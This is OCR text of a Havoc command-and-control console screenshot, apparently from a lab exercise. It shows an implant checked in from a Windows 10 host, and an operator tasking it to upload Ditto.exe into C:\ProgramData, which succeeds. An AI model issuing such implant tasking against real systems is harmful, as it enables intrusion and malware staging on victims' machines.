 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
0a4808f8 192.168.1.53 192.168.1.53 BODYBUILDER Windows 10 Ulfberht.exe 9116 2s healthy
Event Viewer
20/01/2025 15:39:11 Hav
20/01/2025 14:23:34 [+]
20/01/2025 15:03:53 [-]
20/01/2025 15:39:11 [+]
20/01/2025 15:40:06 [*]
20/01/2025 15:47:26 [*]
20/01/2025 15:47:47 [*]
20/01/2025 15:50:10 [*]
20/01/2025 15:50:27 [*]
20/01/2025 16:15:21 [*]
20/01/2025 16:23:11 [*]
20/01/2025 16:23:37 [*]
Teamserver Chat Listeners Script Manager [0a4808f8] arthur/BODYBUILDER
20/01/2025 16:23:37 Agent 0A4808F8 authenticated as BODYBUILDER :: [Internal: 192.168.1.53] [Process: Ulfberht.exe\9116] [Arch: x64] [Pivot: Direct]
20/01/2025 16:39:54 [Neo] Demon » upload /workspace/Havoc_impersonnate/Ditto.exe C:\ProgramData\0a4808f8.exe
[*] [C2B6E83A] Tasked demon to upload a file /workspace/Havoc_impersonnate/Ditto.exe to C:\ProgramData\0a4808f8.exe
20/01/2025 16:39:54 [Neo] Demon Ditto-upload SetExecutableFile /workspace/Havoc_impersonnate/Ditto.exe
[*] [C2B6E83A] Success
[*] Uploaded file: C:\ProgramData\0a4808f8.exe (3470586)